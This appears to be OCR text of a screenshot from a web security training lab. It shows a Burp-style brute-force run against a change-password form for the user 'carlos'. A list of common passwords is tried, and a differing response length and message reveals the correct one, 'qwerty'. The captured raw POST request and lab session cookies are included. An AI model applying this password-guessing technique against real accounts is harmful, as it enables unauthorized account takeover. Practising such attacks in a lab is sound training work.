 0 200 3761 Current password is...
1 123456 200 3761 Current password is...
2 password 200 3761 Current password is...
3 12345678 200 3761 Current password is...
4 qwerty 200 3758 New passwords do ...
5 123456789 200 3761 Current password is...
6 12345 200 3761 Current password is...
7 1234 200 3761 Current password is...
8 111111 200 3761 Current password is...
9 1234567 200 3761 Current password is...
10 dragon 200 3761 Current password is...
11 123123 200 3761 Current password is...
diferente
mensaje
indica
contraseña
correcta
Request Response
Pretty Raw Hex
1 POST /my-account/change-password HTTP/1.1
2 Host: 0a0c00c904d872f3c1bb04bc00fc00ed.web-security-academy.net
3 Cookie: session=GwMrCJCEap1Kboc9lsFj3HSvhzDrQ6n9; session=INmizehBKqbogn59L6tq0igdg0hld5cq
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/109.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 77
10 Origin: https://0a0c00c904d872f3c1bb04bc00fc00ed.web-security-academy.net
11 Referer: https://0a0c00c904d872f3c1bb04bc00fc00ed.web-security-academy.net/my-account/change-pas
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18 Connection: close
19
20 username=carlos&current-password=qwerty&new-password-1=123&new-password-2=124